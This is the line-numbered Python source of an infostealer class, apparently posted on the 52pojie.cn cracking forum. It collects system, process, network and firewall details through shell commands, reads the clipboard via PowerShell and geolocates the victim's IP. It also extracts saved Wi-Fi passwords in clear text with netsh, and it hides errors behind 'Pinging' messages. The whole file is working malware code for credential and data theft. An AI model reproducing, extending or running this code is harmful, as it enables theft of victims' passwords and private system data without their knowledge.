 1 class StealSystemInformation:
2     async def FunctionRunner(self) -> None:
3         try:
4             tasks = [
5                 asyncio.create_task(self.StealSystemInformation()),
6                 asyncio.create_task(self.StealWifiInformation()),
7                 asyncio.create_task(self.StealProcessInformation()),
8                 asyncio.create_task(self.StealNetworkInformation()),
9                 asyncio.create_task(self.StealLastClipBoard()),
10             ]
11
12             await asyncio.gather(*tasks)
13         except Exception as error:
14             print(f"Pinging")
15
16     async def GetDefaultSystemEncoding(self) -> str:
17         try:
18             cmd = "cmd.exe /c chcp"
19             process = await asyncio.create_subprocess_shell(cmd, stdout=asyncio.subprocess.PIPE, stderr=asyncio.subprocess.PIPE, shell=True)
20             stdout, stderr = await process.communicate()
21             return stdout.decode(errors="ignore").split(":")[1].strip()
22         except:
23             return "null"
24
25     async def StealSystemInformation(self) -> None:
26         try:
27             print("Pinging")
28             current_code_page = await self.GetDefaultSystemEncoding()
29             result = await asyncio.create_subprocess_shell(r'echo System Info & systeminfo & echo Tasklist & tasklist /svc & echo Ipconfig & ipconfig/all & echo Route Table & route print & echo Firewallinfo & netsh firewall show state & netsh firewall show config', stdout=asyncio.subprocess.PIPE, stderr=asyncio.subprocess.PIPE, shell=True)
30             stdout, stderr = await result.communicate()
31             Variables.SystemInfo.append(stdout.decode(current_code_page))
32             print("Pinging")
33         except Exception as error:
34             print("Pinging")
35
36     async def StealProcessInformation(self) -> None:
37         try:
38             print("Pinging")
39             process = await asyncio.create_subprocess_shell(
40                 "tasklist /FO LIST",
41                 stdout=asyncio.subprocess.PIPE,
42                 stderr=asyncio.subprocess.PIPE,
43                 shell=True
44             )
45             stdout, stderr = await process.communicate()
46             Variables.Processes.append(stdout.decode(errors="ignore"))
47             print("Pinging")
48         except Exception as error:
49             print("Pinging")
50
51     async def StealLastClipBoard(self) -> None:
52         try:
53             print("Pinging")
54             process = await asyncio.create_subprocess_shell(
55                 "powershell.exe Get-Clipboard",
56                 stdout=asyncio.subprocess.PIPE,
57                 stderr=asyncio.subprocess.PIPE,
58                 shell=True
59             )
60             stdout, stderr = await process.communicate()
61             if stdout:
62                 Variables.ClipBoard.append(stdout.decode(errors="ignore"))
63             print("Pinging")
64         except Exception as error:
65             print("Pinging")
66
67     async def StealNetworkInformation(self) -> None:
68         try:
69             print("Pinging")
70             async with aiohttp.ClientSession() as session:
71                 async with session.get("http://ip-api.com/json") as response:
72                     data = await response.json()
73                     ip = data["query"]
74                     country = data["country"]
75                     city = data["city"]
76                     timezone = data["timezone"]
77                     isp_info = data["isp"] + f" {data['org']} {data['as']}"
78                     Variables.Network.append((ip, country, city, timezone, isp_info))
79             print("Pinging")
80         except Exception as error:
81             print("Pinging")
82
83     async def StealWifiInformation(self) -> None:
84         try:
85             print("Pinging")
86             current_code_page = await self.GetDefaultSystemEncoding()
87
88             process = await asyncio.create_subprocess_shell(
89                 "netsh wlan show profiles",
90                 stdout=asyncio.subprocess.PIPE,
91                 stderr=asyncio.subprocess.PIPE,
92                 shell=True)
93
94             stdout, stderr = await process.communicate()
95             decoded_profiles = None
96
97             try:
98                 decoded_profiles = stdout.decode(current_code_page)
99             except:
100                 decoded_profiles = stdout.decode(errors="ignore")
101
102             wifi_profile_names = re.findall(r'All User Profile\s*: (.*)', decoded_profiles)
103             for profile_name in wifi_profile_names:
104                 result = await asyncio.create_subprocess_shell(
105                     f'netsh wlan show profile name="{profile_name}" key=clear',
106                     stdout=asyncio.subprocess.PIPE,
107                     shell=True,
108                     encoding=None
109                 )
110                 stdout, _ = await result.communicate()
111                 try:
112                     profile_output = stdout.decode(current_code_page)
113                 except:profile_output = stdout.decode(errors="ignore")
114                 wifi_passwords = re.search(r'Key content\s*: (.*)', profile_output, re.IGNORECASE)
115
116                 Variables.Wifis.append((profile_name, wifi_passwords.group(1) if wifi_passwords else "No password found"))
117             print("Pinging")
118         except Exception as error:
119             print("Pinging")
吾爱破解论坛
www.52pojie.cn